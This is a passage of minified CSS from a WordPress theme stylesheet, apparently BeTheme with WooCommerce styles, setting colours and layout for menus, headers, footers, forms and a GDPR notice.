ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#6699ff;--mfn-icon-box-icon:#6699ff;--mfn-sliding-box-bg:#6699ff;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#6699ff;--mfn-woo-bg-themecolor:#6699ff;--mfn-woo-border-themecolor:#6699ff}#Header_wrapper,#Intro{background-color:#071330}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#071330}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#122e76}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#6699ff}.mfn-wish-button.loved:not(.link) .path{fill:#6699ff;stroke:#6699ff}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#6699ff}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#6699ff}a{color:#6699ff}a:hover{color:#4884fc}*::-moz-selection{background-color:#6699ff;color:white}*::selection{background-color:#6699ff;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#071330}h2,h2 a,h2 a:hover{color:#071330}h3,h3 a,h3 a:hover{color:#071330}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#071330}h5,h5 a,h5 a:hover{color:#071330}h6,h6 a,h6 a:hover,a.content_link .title{color:#ffffff}.woocommerce #customer_login h2{color:#071330} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#071330} .dropcap,.highlight:not(.highlight_image){background-color:#6699ff}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#6699ff}a:hover.mfn-link{color:#6699ff}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#4884fc}a.mfn-link-6:before{border-bottom-color:#4884fc}a.mfn-link svg .path{stroke:#6699ff}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#6699ff;background:#6699ff}.hr_zigzag i{color:#6699ff}.highlight-left:after,.highlight-right:after{background:#6699ff}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#6699ff}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#071330}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#071330}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#fbc830}#Top_bar .menu > li a:not(.menu-toggle):after{background:#fbc830}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#fbc830}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ffffff}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#fbc830}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#fbc830}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#ffffff;color:#fbc830}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#ffffff}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#071330}#Top_bar .menu > li ul li a{color:#ffffff}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#fbc830}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(102,153,255,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#a2c4e0}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#071330}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#071330;border-color:#071330}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#fcfcfc}#Side_slide .extras .extras-wrapper a svg .path{stroke:#fcfcfc}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#f2f2f2}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#f2f2f2}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#f2f2f2}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#6699ff}#Action_bar .contact_details a:hover{color:#4884fc}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#fe8e00}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#f4f4f4}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#221e24}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#6699ff}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#6699ff}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#d3d3d3}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#aeafb1}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#5fd58c}#Sliding-top a:hover{color:#3fb06a}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#5fd58c}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#5fd58c}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#6699ff}.quick_fact .number-wrapper .number{color:#6699ff}.progress_bars .bars_list li .bar .progress{background-color:#6699ff}a:hover.icon_bar{color:#6699ff !important}a.content_link,a:hover.content_link{color:#6699ff}a.content_link:before{border-bottom-color:#6699ff}a.content_link:after{border-color:#6699ff}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#6699ff}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#6699ff}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#6699ff}.how_it_works .image_wrapper .number{background:#6699ff}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#6699ff}.trailer_box.plain .desc .subtitle{color:#6699ff}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#6699ff}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#6699ff}.list_item.lists_1 .list_left{background-color:#6699ff}.list_item .list_left{color:#6699ff}.feature_list ul li .icon i{color:#6699ff}.feature_list ul li:hover,.feature_list ul li:hover a{background:#6699ff}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#6699ff}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#6699ff}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#6699ff}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#6699ff}.pricing-box .plan-inside ul li .yes{background:#6699ff}.pricing-box-box.pricing-box-featured{background:#6699ff}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#6699ff;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#6699ff;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#6699ff;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#6699ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#6699ff !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(7,19,48,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#071330 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar 